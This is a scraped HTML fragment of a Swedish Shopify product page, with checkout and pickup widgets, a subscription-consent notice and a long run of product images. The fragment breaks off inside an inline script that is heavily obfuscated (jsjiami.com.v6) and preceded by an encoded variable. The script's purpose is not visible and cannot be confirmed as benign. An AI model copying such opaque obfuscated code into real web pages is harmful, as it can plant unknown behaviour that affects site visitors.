access-token="ed4ca2325072a260793def9347186ab2" buyer-country="SE" buyer-locale="sv" buyer-currency="SEK" variant-params="[{&quot;id&quot;:46350356971825,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357004593,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357037361,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357070129,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357102897,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357135665,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357168433,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357201201,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357233969,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357299505,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357332273,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357365041,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357397809,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357430577,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357463345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357496113,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357528881,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357561649,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357594417,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357627185,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357659953,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357692721,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357725489,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357758257,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357791025,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357823793,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357856561,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357889329,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357922097,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357954865,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350357987633,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350358020401,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350358053169,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350358085937,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350358118705,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46350358151473,&quot;requiresShipping&quot;:true}]" shop-id="79242723633" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denna artikel är ett återkommande inköp eller ett inköp med uppskjuten betalning. Genom att fortsätta godkänner jag <span id="shopify-subscription-policy-button">avbeställningspolicyn</span>. Jag godkänner också att ni debiterar min betalningsmetod vid de datum, med de priser och den frekvens som angivits på denna sida, tills min order är distribuerad eller tills jag avbryter, om detta tillåts. </small> </div>
</div><input type="hidden" name="product-id" value="8751999975729" /><input type="hidden" name="section-id" value="template--25896270299441__main" /></form></product-form>
            
              
                <img src="//overbores.com/cdn/shop/files/klarna_52e8e5ab-d543-4ef3-965a-5f592f1110aa.png?v=1749717664" style="max-width:100%" />
              
              
                <img loading="lazy" srcset="//overbores.com/cdn/shop/files/4_d91b3ca5-e140-4a92-a6f6-ea2847ad0814.jpg?v=1763978754" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//overbores.com/cdn/shop/t/28/assets/component-pickup-availability.css?v=23027427361927693261768476481" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46350356971825"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Det gick inte att ladda hämtningstillgänglighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Uppdatera</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//overbores.com/cdn/shop/t/28/assets/pickup-availability.js?v=95345216988985239631768476481" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                <p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://pic.compgoo.com/uploads/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658&amp;_s=437a736c51ae829a11e763571e28c5b8&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=ba456781bc6330ab56c73a7b95b2051e"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906244584944.jpg?v=1690718488"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658&amp;_s=04dae809efb86e939152f245e1b65c23&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=2813b31cfdf7500c172e6cbdf3a1df31"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149&amp;_s=853b3c57e70b88eda6900196f3f9a686&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=b565387ca0040f8d99cd55393436ed2b"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658&amp;_s=db63f2774a937667edd5b4573e8b28db&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=4ea7e42a09ce192dcddf0928bdf62640"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149&amp;_s=c087eedb49e238b8da339bf8c051377e&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=f24180fbd00026209c979f0baefab185"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658&amp;_s=ae25bba434d6b32426e27a881a70cf96&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=65a088a3c2e8de1512ef3b348934d6e4"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/9775f307fc53efdc3891520b15421836.gif?_t=1689558149&amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=6aee4d26e0efdfcc4d89708d72ad5276"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658&amp;_s=979d98aea4cbb286500454f6d4f6b7bf&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=d94d908b4e7fa4c6561c4a0b60931996"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149&amp;_s=ce42c4c0966d12b1f867d403ad780fec&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=3c57f415992330ef14c307a2d5ed5416"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658&amp;_s=a49454fd1cd6bb1cddd7d63969373c32&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=c88eff2479e2c18bace0bd8348b3191a"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/1326006e005951920d8f216accd64a56.gif?_t=1689558149&amp;_s=48ada8f2c6819606065c3b82f615ae2a&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=b09834012c2515d12656c20d028654d9"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658&amp;_s=990247e099e1d5139a181901571b3057&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=98765055e2042f200493379b5fe4036d"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658&amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=809d3453a1b4925a1703fee4e98e1151"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658&amp;_s=c9d50aea16fc347155b3dee7333e4020&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=e0c0dbec629f66ff1562028b3ca99ed3"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658&amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=e36aec2b197b836b5ba33387b1bbfa97"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906244861505.gif?v=1690718501"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658&amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=b5bc0e8387e555623765550d3a175d93"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906245159353.jpg?v=1690718506"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906245328066.gif?v=1690718513"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658&amp;_s=e5983110e7ca27f121fd680ce67492ad&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=ada99fc189463de3a126e83a5ffda37e"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906245546716.jpg?v=1690718518"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/eebe26739778163072204e65bb5361a4.gif?_t=1689558149&amp;_s=d45d189b653a42b42c543a6d2bd1ab57&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=862834b838c241578834cafc869a4a1a"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658&amp;_s=df91b7bd8440f664dc4ab827a1c0bd88&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658&amp;_s=0338e35466d491e6c431f3a9fe53bc49&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=bc21307d3e576db474b1505b4ab510fc"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/b24176490b5360968f495c89201d6790.gif?_t=1689558149&amp;_s=c2680ebc9cc6e3135b90456fc8990258&amp;_token=7e15e8523671ff1aacbc363943604102&amp;_e=10&amp;_c=77cb732a5b3d5de56e290700909f76e9"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658&amp;_s=40bcd3a7677454db08adb791ddb6da32&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"> </p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658&amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=81282cc02e60221aec95c5998ce96bf1"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658&amp;_s=d8a98652ea7f8f29c3c8f2c877526f05&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=2d44ff68bfbf7311914e3b7a98a61acb"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658&amp;_s=701be80e46a217c6f2c11904d86e01fc&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=6bf474eae6fb12504434425fdffea869"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658&amp;_s=51d1f2302aaf5111683858a0ea564a3d&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=c072c3998f83739636db11d15fcc8436"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658&amp;_s=b0ee9eb179fd92faa708e99013363927&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=f57b68db5125253159b7169eaadf5f32"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/369ab317d5d14656a2c6579dff638437.png?_t=1690523658&amp;_s=c42c1fc90b5670b56414067814ce6f76&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=323e747382b9065edc1d413d6bc42012"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906245806948.jpg?v=1690718523"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906245988074.jpg?v=1690718529"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658&amp;_s=bf46931627fad689a55caf855d7386ee&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=8a955720c4526bcd2d462c60f657ccd8"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658&amp;_s=c6c8e5b5ed96346d610f8ae360c40753&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=f372a0c5bed1a225aa33b397d011ed89"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906246806547.jpg?v=1690718534"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906246401708.jpg?v=1690718539"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658&amp;_s=12916c92c9fcbccc82b79b30e99bbf83&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=f320f2c9550783a8a4275934db3c665d"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658&amp;_s=f8d50c1a72d7905633a354643b34c2e0&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://pic.compgoo.com/uploads/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658&amp;_s=4305cef862f2a113b973a4605b962070&amp;_token=f7846db04f9182d3297ab9d2c8733581&amp;_e=10&amp;_c=54f1c0b7826c1f918e3177f4220c96c3"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906247121401.jpg?v=1690718544"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906175885818.jpg?v=1690718549"></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0793/9489/8193/files/16906247299515.jpg?v=1690718554"></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcK